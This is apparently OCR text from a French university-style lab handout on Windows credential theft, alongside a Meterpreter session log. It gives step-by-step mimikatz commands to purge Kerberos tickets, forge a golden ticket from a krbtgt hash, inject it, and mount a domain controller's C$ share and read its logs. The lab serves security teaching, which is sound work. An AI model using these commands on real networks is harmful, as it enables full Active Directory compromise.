 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
whoami /all
exit
Nettoyer le contenu du cache Kerberos
load kiwi
kiwi_cmd kerberos::purge
Lancer un invite de commandes Windows avec shell et essayer de monter le disque C du contrôleur de domaine
shell
net use x: \\wad-dc01.wad.local\c$
exit
LAB01_SOS-WIndows_Password_theft 2020.docx 4 / 5 JOB, 02.03.2020
Utiliser le hash du compte krbtgt récupéré en 3.5 afin de générer un golden ticket à l'aide de mimikatz. Utiliser un
nom d'utilisateur reconnaissable qui ne fait pas partie du domaine.
load kiwi
golden_ticket_create -d [domain_name] -u [username] -s [domain_sid] -k
[krbtgt_hash] -t goldent_ticket.kirbi
Injecter le ticket généré dans votre session utilisateur
kerberos_ticket_use goldent_ticket.kirbi
Réessayer de monter le partage Windows du contrôleur de domaine
shell
net use x: \\wad-dc01.wad.local\c$
exit
Accéder aux logs de connexion du contrôleur de domaine en PowerShell en utilisant le golden ticket injecté :
load powershell
powershell_shell
Get-EventLog -LogName Security -ComputerName WAD-DC01 -Newest 30 | Where-
Object {$_.EventID -eq 4624} | Select-Object -Property TimeGenerated,
EventID,@{Label="Username";Expression={$_.replacementstrings[5]}}
exit
Questions:
P28: Pourquoi migrer dans un processus appartenant à l'utilisateur studentX ?
P29: Qu'est-ce qui se passe quand vous essayez de monter le partage la première fois ? Qu'est-ce qui se
passe la seconde fois ? Comment expliquer cette différence ?
5 sur 5
4076 3004 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
4132 4592 conhost.exe x64 0 WAD\student9 C:\Windows\System
32\conhost.exe
4360 3132 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
4592 840 cmd.exe x64 0 WAD\student9 C:\Windows\System3
2\cmd.exe
4604 704 cmd.exe x64 0 WAD\student1 C:\Windows\System3
2\cmd.exe
4848 4744 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe
4856 4848 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2\conhost.exe
meterpreter > migrate 2564
[*] Migrating from 3132 to 2564...
[*] Migration completed successfully.
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kiwi_cmd kerberos::purge
Ticket(s) purge for current session is OK
meterpreter > shell
Process 3888 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows>net use x: \\wad-dc01.wad.local\c$
net use x: \\wad-dc01.wad.local\c$
System error 85 has occurred.
The local device name is already in use.
C:\Windows>exit
exit
meterpreter > shell
Process 3544 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
1 2 3 4 10 cpu 01% || 59.1 GiB || 100% |||1.6 GiB || 09.03.2020 17:23